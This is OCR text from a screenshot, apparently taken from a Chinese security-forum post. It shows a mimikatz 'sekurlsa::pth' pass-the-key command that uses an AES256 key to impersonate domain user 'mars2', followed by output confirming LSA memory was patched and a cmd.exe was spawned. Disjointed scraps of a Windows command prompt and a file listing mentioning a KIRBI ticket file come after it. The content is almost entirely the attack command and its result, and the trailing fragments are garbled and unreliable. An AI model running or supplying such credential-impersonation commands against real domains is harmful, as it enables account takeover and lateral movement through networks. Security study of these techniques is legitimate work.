 mimikatz 2.1.1 x64 (oe.eo)
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:mars2 /domain:Drunkmars.com /aes256:
a207497d6c9df363b6658271ac0df1862c395d6b32003a5207dde3803f7dae0d
user    : mars2
domain  : Drunkmars.com
program : cmd.exe
impers. : no
AES256  : a207497d6c9df363b6658271ac0df1862c395d6b32003a5207dde3803f7dae0d
|  PID  3160
|  TID  2588
|  LSA Process is now R/W
|  LUID 0 ; 25589606 (00000000:01867766)
\_ msv1_0   - data copy @ 000000000180DDE0 : OK !
\_ kerberos - data copy @ 00000000017D5C68
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       -> null
\_ rc4_hmac_old      -> null
\_ rc4_md4           -> null
\_ rc4_hmac_nt_exp   -> null
\_ rc4_hmac_old_exp  -> null
\_ *Password replace -> null
mimikatz #
类型 大小
:39 KIRBI 文件
2 应用程序 7
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
先知社区